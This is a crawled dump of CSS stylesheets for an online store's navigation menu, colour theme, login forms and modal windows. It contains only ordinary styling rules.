li.wstheading{line-height:normal}.wsmenu>.wsmenu-list>li .wstliststy05 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstmorebtn{border-radius:2px;color:#9b9b9b;display:inline-block;float:right;font-size:10px;font-weight:400;letter-spacing:0;padding:1px 7px;text-align:right;text-transform:none}.wsmenu>.wsmenu-list>li .wstmenutag{height:18px;line-height:18px;text-align:center;font-size:11px;color:#fff;border-radius:2px;position:relative;font-family:Arial,Helvetica,sans-serif;font-weight:400;padding:1px 6px 1px 6px;margin-left:6px;text-transform:none;letter-spacing:0}.wsmenu>.wsmenu-list>li .wstmenutag:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-image:none;border-style:solid;border-width:3px;content:"";left:-6px;margin-top:0;position:absolute;top:4px;z-index:1}.wsmenu>.wsmenu-list>li .wstmenutag.redtag{background-color:#fe7b8f}.wsmenu>.wsmenu-list>li .wstmenutag.redtag:after{border-color:transparent #fe7b8f transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.greentag{background-color:#00c853}.wsmenu>.wsmenu-list>li .wstmenutag.greentag:after{border-color:transparent #00c853 transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.bluetag{background-color:#4fc3f7}.wsmenu>.wsmenu-list>li .wstmenutag.bluetag:after{border-color:transparent #4fc3f7 transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.orangetag{background-color:#FE7000}.wsmenu>.wsmenu-list>li .wstmenutag.orangetag:after{border-color:transparent #FE7000 transparent transparent}.wsmenu>.wsmenu-list>li .kitchenmenuimg{background-image:url(../images/kitchen-menu-img.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .computermenubg{background-image:url(../images/computer-menu-img.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .wstpngsml{padding-left:18px}.wsmenu>.wsmenu-list>li .wstfullwtag{width:100%;display:block;border-bottom:solid 1px #e5e5e5;background-color:#f5f5f5}.wsmenu>.wsmenu-list>li .wstbrandbottom{width:100%;background-color:#fff;display:block;opacity:0;position:absolute;right:0;visibility:hidden;padding:9px 6px}.wsmenu-list>li:hover>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li.wsshoplink-active>.wstbrandbottom{opacity:1;visibility:visible}.wsmenu>.wsmenu-list>li .wstabitem02{width:100%;padding:0;margin:0 0;list-style:none;display:table}.wsmenu>.wsmenu-list>li .wstabitem02>li{display:table-cell;list-style:outside none none;text-align:center}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{display:block;padding:14px 0;font-size:13px;color:#717171;background-color:#f5f5f5;border-bottom:1px solid #e5e5e5;position:relative}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a:after{position:absolute;content:'';top:42px;right:50%;width:13px;height:13px;transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:100;background-color:#fff}.wsmenu>.wsmenu-list>li .wstabitem02>li:hover a{text-decoration:none;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a{text-decoration:none;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;background-color:#f5f5f5;color:#333}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a>i{opacity:1}.wsmenu>.wsmenu-list>li .wstabitem02>li:hover a{text-decoration:none;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.wsmenu>.wsmenu-list>li .wstabitem02>li>a i{margin-right:5px;text-align:center;width:25px;font-size:17px;opacity:.5}.wsmenu>.wsmenu-list>li .brandcolor01{color:#424242}.wsmenu>.wsmenu-list>li .brandcolor02{color:#00bcf2}.wsmenu>.wsmenu-list>li .brandcolor03{color:#00aff0}.wsmenu>.wsmenu-list>li .brandcolor04{color:#003087}.wsmenu>.wsmenu-list>li .brandcolor05{color:#a82400}.wsmenu>.wsmenu-list>li .brandcolor06{color:#f30}.wsmenu>.wsmenu-list>li .brandcolor07{color:#7ac142}.wsmenu>.wsmenu-list>li .brandcolor08{color:#ef4056}.wsmenu>.wsmenu-list>li>.wsmegamenu{width:100%;left:0;position:absolute;top:60px;color:#000;z-index:1000;margin:0;text-align:left;padding:14px 5px;font-size:15px;border:solid 1px #eee;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsmegamenu .title{border-bottom:1px solid #CCC;font-size:14px;padding:9px 5px 9px 0;font-size:17px;color:#424242;margin:0 0 7px 0;text-align:left;height:39px}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li{display:block;text-align:center;white-space:nowrap;text-align:left}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li a{line-height:18px;border-right:none;text-align:left;padding:6px 0;background:#fff;background-image:none;color:#666;border-right:0 none;display:block;background-color:#fff;color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu li i{margin-right:5px;text-align:center;width:18px}.wsmenu>.wsmenu-list>li>.wsmegamenu li a:hover{background:transparent;text-decoration:underline}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li i{font-size:11px}.wsmenu>.wsmenu-list>li>.wsmegamenu li i{margin-right:5px;text-align:center;width:18px}.wsmenu>.wsmenu-list>li>.wsmegamenu .mrgtop{margin-top:15px}.wsmenu>.wsmenu-list>li>.wsmegamenu .show-grid div{padding-bottom:10px;padding-top:10px;background-color:#dbdbdb;border:1px solid #e7e7e7;color:#6a6a6a;margin:2px 0;font-size:13px}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfmenu{width:40%;right:auto;left:auto}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfdiv{width:35%;right:0;left:auto}.wsmobileheader{display:none}.overlapblackbg{opacity:0;visibility:hidden}.wsmenu .wsmenu-click{display:none}.wsmenu .wsmenu-click02{display:none}.wsmenu .wsmenu-click03{display:none}.hometext{display:none}@media only screen and (max-width:991px){html{overflow:hidden;height:100%;-webkit-overflow-scrolling:touch}body{height:100%;overflow-y:auto;overflow-x:hidden}body.wsactive{overflow:hidden}.smllogo{display:none}.wsmain{margin:0;background-color:transparent}.wsmenu{width:100%;background:rgba(0,0,0,0) none repeat scroll 0 0;left:0;overflow-y:hidden;padding:0;top:0;visibility:hidden;position:fixed;margin:0;border-left:none}.wsmenu>.wsmenu-list{height:auto;min-height:100%;width:260px;background:#fff;padding-bottom:0;margin-left:-260px;display:block;text-align:center;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;position:static}.wsmenu>.wsmenu-list>li{width:100%;display:block;float:none;border-right:none;background-color:transparent;position:relative;white-space:inherit}@supports (-webkit-overflow-scrolling:touch){.wsmenu>.wsmenu-list>li:last-child{padding-bottom:110px}}.wsmenu>.wsmenu-list>li>a{padding:9px 32px 9px 18px;font-size:14px;text-align:left;border-right:solid 0;background-color:transparent;color:#666;line-height:25px;border-bottom:1px solid;position:static}.wsmenu>.wsmenu-list>li>.navtext{padding-left:18px}.wsmenu>.wsmenu-list>li.wscarticon a{padding-left:18px}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{padding-left:18px}.wsmenu>.wsmenu-list>li>a>i{font-size:16px;color:#bfbfbf}.wsmenu>.wsmenu-list>li.wscarticon a i{margin-right:7px;font-size:15px}.wsmenu>.wsmenu-list>li>a .wsarrow:after{display:none}.wsmenu>.wsmenu-list>li.wscarticon em.roundpoint{display:inline-block;right:auto;left:27px}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.08);text-decoration:none}.wsmenu>.wsmenu-list>li>a>.hometext{display:inline-block}.wsmenu>.wsmenu-list>li.wscarticon .hidetxt{display:inline-block}.wsmenu>.wsmenu-list>li.wssearchbar{display:none}.wsmenu>.wsmenu-list>li.wscarticon{float:none}.wsmenu>.wsmenu-list>li.wsshopmyaccount{float:none}.wsmenu>.wsmenu-list>li.wscarticon a{text-align:left;font-size:13px}.wsmenu>.wsmenu-list>li>ul.sub-menu{display:none;position:relative;top:0;background-color:#fff;border-bottom:solid 1px #ccc;padding:0;opacity:1;visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:inherit;-moz-transition:inherit;transition:inherit;-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a{line-height:20px;font-size:13px;padding:13px 0 13px 16px;color:#6e6e6e;border-bottom:solid 1px rgba(0,0,0,.13)}.wsmenu>.wsmenu-list>li>ul.sub-menu>li span+a{padding-right:30px}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a:hover{background-color:#e7e7e7;color:#666;text-decoration:underline}.wsmenu>.wsmenu-list>li>ul.sub-menu li:hover>a{background-color:#e7e7e7;color:#666}.wsmenu>.wsmenu-list>li>.wsmegamenu{background-color:#fff;padding-top:5px;color:#666;display:none;position:relative;top:0;padding:8px 0 8px 0;border:solid 0;opacity:1;visibility:visible;transform:none;-o-transform:none;-moz-transform:none;-webkit-transform:none;border-bottom:1px solid rgba(0,0,0,.13);-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfmenu{width:100%}.wstabitem02>.wsshoplink-active>a:after{display:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li{position:relative}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a{width:100%;margin:0;float:none;font-size:12px;padding:14px 11px 14px 11px;font-weight:700}.wsmenu>.wsmenu-list>li .wstheading{font-weight:400;padding-left:0;padding-right:0}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wstitemright{width:100%;position:static;top:0;min-height:inherit;padding:10px 0;opacity:1;visibility:visible;display:none;background-color:#fff;border-bottom:1px solid rgba(0,0,0,.13)}.wsmenu>.wsmenu-list>li .wstbootslider{width:auto}.wsmenu>.wsmenu-list>li .wstmegamenucolr{width:auto}.wsmenu>.wsmenu-list>li .wstliststy01>li{width:100%;padding:0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy02{width:100%;padding:0;margin:0 0 15px 0}.wsmenu>.wsmenu-list>li .wstliststy03 li{width:100%}.wsmenu>.wsmenu-list>li .wstliststy05{width:100%;padding:0;margin-bottom:10px}.wsmenu>.wsmenu-list>li .kitchenmenuimg{background-image:none}.wsmenu>.wsmenu-list>li .computermenubg{background-image:none}.wsmenu>.wsmenu-list>li .wstbrandbottom{width:100%;position:static;top:0;min-height:inherit;padding:10px 5px 15px 5px;opacity:1;visibility:visible;display:none;border-bottom:1px solid rgba(0,0,0,.13)}.wsmenu>.wsmenu-list>li .wstabitem02{display:block}.wsmenu>.wsmenu-list>li .wstabitem02>li{position:relative;text-align:left;display:block}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{padding:13px 11px}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{background-color:#fff}.wsmenu>.wsmenu-list>li .wstheading{padding-left:0}.wsmenu-list>li>.navtext{margin:0}.wsmenu .wsmenu-list>li .wsshoptabingwp{background-color:#fff;padding-left:0;padding-right:0}.wsmenu>.wsmenu-list>li>.wsshoptabing{background-color:#fff;color:#666;display:none;position:relative;top:0;padding:0;border:solid 0;opacity:1;visibility:visible;transform:none;-o-transform:none;-moz-transform:none;-webkit-transform:none;-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem{width:100%;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a:after{border:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a i{display:none}.wsmobileheader{width:100%;display:block;position:fixed;top:0;left:0;z-index:10002;height:60px;background-color:#eaecf0;text-align:center;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;box-shadow:0 0 1px rgba(0,0,0,.3)}.wsactive .wsmobileheader{margin-left:260px;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsmobileheader>.smllogo{display:block;width:80px;margin:7px auto 0 auto;float:none;padding-left:0}.mobiletext{display:inline-block}.wsmobileheader .wssearch{background-color:transparent;z-index:1000;position:absolute;top:0;right:0;padding:18px 22px;cursor:pointer}.wsmobileheader .wssearch i{font-size:18px;color:#9196a0}.wsmobileheader .wssearchform{display:none;position:absolute;width:100%;height:50px;line-height:44px;top:0;left:0;padding:13px 15px;cursor:default}.wsmobileheader .wssearch.wsopensearch{width:100%;background-color:#000}.wsmobileheader .wssearch.wsopensearch .wssearchform{display:block}.wsmobileheader .wssearchform form{width:calc((100% - 10px) - 45px);display:block;position:relative}.wsmobileheader .wssearchform form:before{content:"\f002";font-family:"Font Awesome 5 Free";font-weight:900;left:12px;position:absolute;top:0;color:#777;height:34px;line-height:36px;font-size:15px}.wsmobileheader .wssearchform input{width:100%;height:34px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:solid 0;text-indent:33px;margin:0;line-height:18px;padding:0;display:block}.wsmobileheader .wssearch.wsopensearch{left:0;right:auto;width:100%;height:60px}.wsmobileheader .wssearch i.wsclosesearch{display:none}.wsmobileheader .wssearch.wsopensearch i.wsclosesearch{display:inline-block;float:right;font-size:23px}.wsmobileheader .wssearch.wsopensearch i.wsopensearch{display:none}.wsanimated-arrow{position:absolute;left:0;top:0;z-index:102;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.wsanimated-arrow{cursor:pointer;padding:16px 35px 16px 0;margin:12px 0 0 15px}.wsanimated-arrow span,.wsanimated-arrow span:before,.wsanimated-arrow span:after{cursor:pointer;height:2px;width:17px;background:#9196a0;position:absolute;display:block;content:''}.wsanimated-arrow span:before{top:-7px;width:23px}.wsanimated-arrow span:after{bottom:-7px;width:17px}.wsanimated-arrow span,.wsanimated-arrow span:before,.wsanimated-arrow span:after{transition:all 500ms ease-in-out}.wsactive .wsanimated-arrow span:after{width:23px}.wsactive .wsanimated-arrow span{background-color:transparent}.wsactive .wsanimated-arrow span:before,.wsactive .wsanimated-arrow.active span:after{top:7px}.wsactive .wsanimated-arrow span:before{transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);bottom:0}.wsactive .wsanimated-arrow span:after{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wsmenu>.overlapblackbg{right:0;width:calc(100% - 260px);height:100vh;min-height:100%;position:fixed;top:0;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.45);cursor:pointer}.wsactive .wsmenu>.overlapblackbg{opacity:1;visibility:visible;-webkit-transition:opacity 1.5s ease-in-out;-moz-transition:opacity 1.5s ease-in-out;-ms-transition:opacity 1.5s ease-in-out;-o-transition:opacity 1.5s ease-in-out}.wsmenucontainer{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsactive .wsmenucontainer{margin-left:260px;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsactive .wsmenu{overflow-y:scroll;-webkit-overflow-scrolling:touch;visibility:visible;z-index:1000;top:0}.wsactive .wsmenu>.wsmenu-list{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;margin-left:0}.wsmenu>.wsmenu-list>li>.wsmenu-click{border-left:1px solid;cursor:pointer;display:block;height:60px;position:absolute;right:0;top:0;width:49px;z-index:10}.wsmenu>.wsmenu-list>li>.wsmenu-click>i{display:block;height:8px;width:8px;float:right;transform:rotate(-225deg);margin:23px 21px 0 0}.wsmenu>.wsmenu-list>li>.wsmenu-click>i:before{content:"";width:100%;height:100%;border-width:1.5px 1.5px 0 0;border-style:solid;border-color:rgba(0,0,0,.4);transition:0.2s ease;display:block;transform-origin:100% 0}.wsmenu>.wsmenu-list>li>.wsmenu-click.ws-activearrow>i{transform:rotate(-45deg);margin-top:27px}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02{border-left:1px solid #f3f3f3;cursor:pointer;display:block;height:45px;position:absolute;right:0;top:0;width:49px;z-index:10;background-color:#f5f5f5}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02 i{display:block;height:8px;width:8px;float:right;transform:rotate(-225deg);margin:17px 21px 0 0}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02 i:before{content:"";width:100%;height:100%;border-width:1.5px 1.5px 0 0;border-style:solid;border-color:rgba(0,0,0,.4);transition:0.2s ease;display:block;transform-origin:100% 0}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02.ws-activearrow02>i{transform:rotate(-45deg);margin-top:21px}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03{border-left:1px solid #f3f3f3;cursor:pointer;display:block;height:45px;position:absolute;right:0;top:0;width:49px;z-index:10;background-color:#f3f3f3}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03 i{display:block;height:8px;width:8px;float:right;transform:rotate(-225deg);margin:17px 21px 0 0}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03 i:before{content:"";width:100%;height:100%;border-width:1.5px 1.5px 0 0;border-style:solid;border-color:rgba(0,0,0,.4);transition:0.2s ease;display:block;transform-origin:100% 0}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03.ws-activearrow03>i{transform:rotate(-45deg);margin-top:21px}}@media only screen and (min-width:992px) and (max-width:1262px){.wsmenu>.wsmenu-list>li.wssearchbar{width:21%}.smllogo{width:7%}.wsmenu{width:93%}}.usr.mobile{display:none!important}@media only screen and (max-width:992px){.wsmobileheader .wssearch i{color:#333}.con01{margin-right:8px;font-size:22px!important;position:relative}.mh-ico.badge{font-weight:400;font-size:11px;background-color:#23b1e3;padding:3px 5px;position:absolute;right:17%;top:10px}.wsmenucontainer .wrapper{margin-top:59px}.usr.desktop{display:none!important}.usr.mobile{display:block!important}.usr.mobile.top-mob-icons{border:0 solid red;text-align:center;display:flex!important;width:100%}.usr.mobile.top-mob-icons span{width:65px;width:88px;height:50px;display:inline-block;display:table-cell;position:relative}.usr.mobile.top-mob-icons span a{padding:15px 0;display:block}.usr.mobile.top-mob-icons span.green{background:#7d7;color:#fff}.usr.mobile.top-mob-icons span.orange{background:#ffb347;color:#fff}.usr.mobile.top-mob-icons span.blue{background:#aec6cf;color:#fff}.usr.mobile.top-mob-icons span.yellow{background:#fdfd96;color:#fff}.usr.mobile.top-mob-icons span.yellow i.fa.fa-user{border:0;padding:0}.usr.mobile.top-mob-icons span.yellow i.fa.fa-user:hover{background:unset}.usr.mobile.top-mob-icons span.black{background:#aaa196;color:#fff}.usr.mobile.top-mob-icons span.black i{color:#fff}.usr.mobile.top-mob-icons i{font-size:22px;color:#333}.wsmenu-list li:first-child,.wsmenu-list li:last-child{display:none}.wsmenu>.wsmenu-list>li>.navtext{text-align:left;padding:14px 0 14px 27px!important}.wsmenu>.wsmenu-list>li>.navtext:after{content:""!important;margin:unset!important}.wsmenu>.wsmenu-list>li>.wsmegamenu{top:0!important;border-top:5px solid #ffcc33!important}.nheader .hyjiya-logo,.nheader .search-bar{display:none!important}.support-number{margin-top:11px!important}.wsmobileheader>.smllogo{padding:0}.wsmobileheader>.smllogo img{height:50px}.smllogo a{position:absolute;left:0;right:21px}}.wscarticon.open .top-cart-container-dynamic{position:relative;right:152px}.wscarticon.open .top-cart-container-dynamic ul.cart-list{display:block}.wscarticon.open .top-cart-container-dynamic ul.cart-list li,.wscarticon.open .top-cart-container-dynamic ul.cart-list li h6 a{color:#333;border:0;padding:0;font-size:12px;line-height:18px!important}.wscarticon.open .top-cart-container-dynamic ul.cart-list li{padding-bottom:0!important}.wscarticon.open .top-cart-container-dynamic ul.cart-list li.total{margin:15px 0 0 0;padding:10px!important}.wscarticon.open .top-cart-container-dynamic ul.cart-list li.total a{padding:7px 0;width:40%;line-height:unset!important;text-transform:uppercase;font-size:12px;border:0;border-radius:4px;background:#333!important;color:#fff}

/*grd-green.css*/
.headerfull{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#49c4a4),to(#97b832));background:-webkit-linear-gradient(left,#49c4a4,#97b832);background:-moz-linear-gradient(left,#49c4a4,#97b832);background:-o-linear-gradient(left,#49c4a4,#97b832);background:-ms-linear-gradient(left,#49c4a4,#97b832);background:linear-gradient(left,#49c4a4,#97b832);background-color:#49c4a4}.wsmenu>.wsmenu-list{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#49c4a4),to(#97b832));background:-webkit-linear-gradient(top,#49c4a4,#97b832);background:-moz-linear-gradient(top,#49c4a4,#97b832);background:-o-linear-gradient(top,#49c4a4,#97b832);background:-ms-linear-gradient(top,#49c4a4,#97b832);background:linear-gradient(top,#49c4a4,#97b832);background-color:#49c4a4; background: #fff; background-color: #fff;}.wsmenu>.wsmenu-list>li>.navtext>span{color:#fff}.wsmenu>.wsmenu-list>li>.navtext>span+span{color:#fff}.wsmenu>.wsmenu-list>li>.navtext>span+span:after{color:#fff}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{color:#fff}.wsmenu>.wsmenu-list>.wsshopmyaccount>a i{color:#fff}.wsmenu>.wsmenu-list>li>a>i{color:#fff}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input{background-color:#fff;color:#333}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle{background-color:#fff}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus{background-color:#fff}.wsmenu>.wsmenu-list>li>a{color:#fff}.wsmenu>.wsmenu-list>li>a .wsarrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li>a:hover .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a.active .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li:hover>a .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a.active i{color:#333}.wsmenu>.wsmenu-list>li:hover>a>i{color:#333}.wsmenu>.wsmenu-list>li>a:hover i{color:#333}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.btnstyle{background-color:#fff;color:#333}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.btnstyle i{color:#333}.wsmenu>.wsmenu-list>li>a.active{background-color:#1991eb;color:#fff}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.1);color:#000;}.wsmenu>.wsmenu-list>li:hover>a>i{color:#fff}.wsmenu>.wsmenu-list>li:hover>.navtext>span{color:#fff}.wsmenu>.wsmenu-list>li:hover>.navtext>span+span{color:#fff}.wsmenu>.wsmenu-list>li:hover>.navtext>span+span:after{color:#fff}.wsmenu>.wsmenu-list>li>ul.sub-menu>li:hover>a{background-color:#8CBA42;color:#fff;text-decoration:none}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li:hover>a{background-color:#1991eb;color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li.wsshoplink-active>a{background-color:#f5f5f5;color:#333;border-left-color:#50C49B}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li.wsshoplink-active>a>i{color:#333}.wsmobileheader{background-color:#fff}.wsactive .wsmobileheader{border-left:solid 1px #e0e0e0}.wsmenu>.wsmenu-list>li>.wsmenu-click{border-color:rgba(0,0,0,.1)}.wsmenu>.wsmenu-list>li>.wsmenu-click>i{color:rgba(0,0,0,.3)}.wsmenu>.wsmenu-list>li>.wsmenu-click.ws-activearrow>i{color:#fff}.wsmenu>.wsmenu-list>li>a{border-bottom-color:rgba(0,0,0,.15)}.wsmenu>.wsmenu-list>li.wscarticon a{color:#fff}

/*menew.css*/
.wsmenu{border-left:0}.wsmenu>.wsmenu-list>li.wscarticon>a{line-height:unset}.wsmenu>.wsmenu-list>li>.wsmegamenu{top:51px;padding:0}.navtext.home-icon{padding:11px 20px}.navtext.home-icon i{font-size:19px}.wsmenu>.wsmenu-list>li>.navtext{padding:14px 10px;padding:14px 0 14px 0;font-size:13px;letter-spacing:.5px;line-height:23px;text-transform:capitalize; color:#000;}.row.inmenu{background:unset;margin:0;width:100%}.wsmenu>.wsmenu-list>li:hover>.wsmegamenu{border-top:5px solid #fc3}.wscarticon a{line-height:47px!important}.wscarticon a i{font-size:23px!important;color:#fff!important}.wscarticon span.badge{vertical-align:top;margin-top:7px;font-weight:400;margin-left:-4px;background:#23b1e3;padding:3px 5px}.brands-icons-menu .col-lg-1{padding-right:0}.brands-icons-menu .row{background:unset;margin:0}.brands-icons-menu .row a{border:1px solid #dfdfdf;display:block;margin-bottom:10px}.wsmenu>.wsmenu-list>li>.navtext:after{content:"|";margin:0 10px;margin:0 6px}.wsmenu>.wsmenu-list>li>.navtext.nobar:after{content:""}.wsmenu>.wsmenu-list>li:hover>a{background-color:unset}.wsmenu>.wsmenu-list>li.wscarticon a{padding:0 0 0 3px;border-right:0}.wsmenu>.wsmenu-list>li>.wsmenu-click>i:before{border-color:#000; }

/*mz-new.css*/
.inline{display:inline}.search-bar .top_search_text{padding:7px 7px 7px 10px;color:#333}.search-bar .top-search-button{background:#f0ad4e;color:#fff;background:#23b1e3}.search-bar .top-search-button:hover{background:#f0ad4e}.login-register{float:left;width:100%}.login-register h1{width:250px}.login-register .text-label{font-size:13px;font-weight:700;white-space:nowrap}.login-register input[type=text],.login-register input[type=password]{border:1px solid #ccc;color:#333!important;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.login-register select{border:1px solid #ccc;color:#333!important;padding:7px;background:url(../../assets/images/root/drp-down.png) no-repeat top right;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.login-register textarea{border:1px solid #ccc;color:#333!important;resize:none;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.login-register .forgotpass{font-size:13px;margin:5px 15px 15px 10px;display:inline-block}.login-register .orange-button{float:right;margin:0 0 0 0;min-width:100px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.login-register .nblock{margin-bottom:7px}.login-register label.error,.login-register #error_container .error{position:relative;padding-top:0;font-family:inherit}.login-register .intl-tel-input{width:100%}.login-register .selected-flag{height:29px!important}.login-register .country-list li{font-size:13px}.login-register .notice{font-size:12px;color:#900}.login-register.tab-pane{padding:0!important}.right-products h1.srh-header{font-size:24px!important;color:#23b1e3!important}.contries-highlight{text-align:center;margin-top:5px}.contries-highlight a{font-size:11px;color:#333;padding:0 15px;text-transform:uppercase;font-weight:700;display:inline-block;border-right:1px solid #444}.contries-highlight a:last-child{border:0}.contries-highlight a:hover,.contries-highlight a.active{color:#23b1e3}.top-right-login{margin:0!important}.support-number{border:0 solid #333;margin-top:-7px;margin-bottom:7px}.support-number span{font-size:18px;font-weight:700}.mob-overlay{display:none}@media only screen and (max-width:550px){.mob-overlay{display:block;position:absolute;top:0;height:306px;z-index:9;width:100%}}.share-bar{width:100%;float:left;padding:20px 0;border-bottom:1px solid #CCC}.share-bar .sh-title{background:#e5e5e5;padding:10px;float:left;border-radius:4px;margin-right:9px;min-width:200px;text-align:center}.product-details-container .pdright .header-block{clear:both}@media only screen and (max-width:650px){.share-bar .sh-title{width:100%;border-radius:0;padding:6px;margin-bottom:16px}.share-bar{position:relative;z-index:99}}

.checkoutpage.bottom_button button { background: #8acd0a; border: 1px solid #8acd0a; }
.checkoutpage.bottom_button button:hover { background: #333; border: 1px solid #333; }

--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/modality.css
body_size: 1549
content:
/* -----------------------------------------------------------------
// @author:  Mark McCann (www.markmccann.me)
// @license: None, Public Domain
// --------------------------------------------------------------- */

.modality-modal {
    background: rgba(0, 0, 0, 0);
    bottom: 0;
    left: 0;
    opacity: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
    visibility: hidden; 
    *zoom: 1;    
    -moz-transition: all 0.25s;
    -webkit-transition: all 0.25s;
    transition: all 0.25s; 
    -webkit-perspective: 1000px; 
    -moz-perspective: 1000px; 
    perspective: 1000px; 
}
.mm-wrap {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
